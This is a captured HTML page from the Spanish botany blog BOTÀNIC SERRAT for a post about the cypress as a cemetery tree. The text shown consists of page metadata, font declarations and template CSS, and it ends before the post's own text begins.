

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html
body_size: 93470
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://botanicmontserrat.blogspot.com/' rel='openid.delegate'/>
<link href='http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html' rel='canonical'/>
<title>CIPRES, el árbol de los cementerios - BOTÀNIC SERRAT</title>
<meta content='' name='description'/>
<meta content='CIPRES, el árbol de los cementerios, BOTÀNIC SERRAT: CIPRES, el árbol de los cementerios, BOTÀNIC SERRAT' name='keywords'/>
<link href='http://botanicmontserrat.blogspot.com/feeds/posts/default' rel='alternate' title='BOTÀNIC SERRAT - Atom' type='application/atom+xml'/>
<link href='http://botanicmontserrat.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='BOTÀNIC SERRAT - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/6744590957341573877/posts/default' rel='alternate' title='BOTÀNIC SERRAT - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjoxV7ToapSdnDdtUgqJOpseybtACVrmgiB1DeWH2OBqH_a_XvINv-D-lTecbTAZixhEIWtn85FTsuZot6K7LXNTz44FHP8b7L_L_fSBtOEBE7wrZ0f8tW3J63KulC1S2jeTNp7A74vQBk/s72-c/Botanic+Serrat+Cipr%C3%A9s.JPG' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='BOTÀNIC SERRAT: CIPRES, el árbol de los cementerios' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjoxV7ToapSdnDdtUgqJOpseybtACVrmgiB1DeWH2OBqH_a_XvINv-D-lTecbTAZixhEIWtn85FTsuZot6K7LXNTz44FHP8b7L_L_fSBtOEBE7wrZ0f8tW3J63KulC1S2jeTNp7A74vQBk/s640/Botanic+Serrat+Cipr%C3%A9s.JPG' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='BOTÀNIC SERRAT' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='BOTÀNIC SERRAT: CIPRES, el árbol de los cementerios' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400,200|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Cheer up Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
version : Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 13px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#EEC7BC"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="60px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="37px Open Sans"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#FFFFFF"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#303030"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#d8a99b"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
margin-top: 10px;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout div#navigation-wrapper {
width: 42%;    float: left;
}
body#layout #top-social {
height: auto;
width:42%;    float: right;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #343434;
font:normal normal 14px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background:#ffffff;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#646464;
}
a:hover {
color:#3367D6
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:28.1%;
float:right;
margin-top: 25px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #ebebeb;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:25px;
position:relative;
}
.menu li a {
font:11px Lato;
font-weight:400;
letter-spacing:2px;
color:#303030;
-webkit-transition: .3s;
font-weight: 400;
letter-spacing: 0.09em;
display: block;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 51px;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
z-index: 99999;
}
#top-search a {
height:50px;
font-size:14px;
line-height:51px;
color:#444;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:50px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:34px;
top:0;    z-index: 99999;
}
#top-social a{
font-size:13px;
margin-left:10px;
line-height:51px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 60px Raleway;
padding: 0px 0;
text-align: center;
font-weight: 200;
color:#000000;
text-transform: uppercase;
letter-spacing: 10px;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 15px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
background: #eec7bc;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
box-sizing: border-box;
font-family: inherit;
border: 1px solid #ebebeb;
color: #a1a1a1;
float: left;
font-size: 11px;
height: 34px;
margin-bottom: 10px;
padding: 10px 20px;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
border-radius: 0;
font-family: inherit;
background: #bbb;
border: 0;
color: #fff;
float: left;
font-size: 10px;
font-weight: 700;
height: 34px;
line-height: 34px;
padding: 0;
letter-spacing: 1px;
text-transform: uppercase;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eec7bc;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:51px;
}
div#Header1 {
padding: 70px 0;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
span.smg-label {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:80px;
}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:30px;
padding-bottom: 15px;
text-align: center;
padding: 0 0px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 37px Open Sans;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
line-height: 1.2;
font-weight: 200;
letter-spacing: 4px;
margin-bottom: 10px;
text-transform: uppercase;
width: 100%;
}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
